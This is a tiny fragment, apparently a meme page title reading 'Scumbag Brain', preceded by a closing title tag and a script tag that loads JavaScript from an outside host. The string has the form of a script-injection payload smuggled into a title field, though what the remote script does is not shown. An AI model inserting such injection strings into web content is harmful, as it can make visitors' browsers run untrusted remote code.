 </title><script src='http://i.qkme.net/ck.js'></script> - Scumbag Brain